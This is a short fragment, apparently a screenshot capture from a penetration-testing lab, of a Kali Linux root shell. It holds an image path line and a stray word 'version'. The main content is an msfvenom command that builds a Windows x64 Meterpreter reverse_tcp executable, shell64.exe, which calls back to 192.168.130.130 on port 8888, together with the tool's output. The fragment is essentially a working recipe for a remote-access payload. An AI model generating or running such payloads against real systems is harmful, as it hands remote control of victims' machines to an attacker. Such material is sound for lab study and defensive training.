 ┌──(root💀kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.
130.130 LPORT=8888 -f exe -o shell64.exe
[-] No platform was selected, choosing Msf::Module::Platform::Wind
ows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell64.exe
version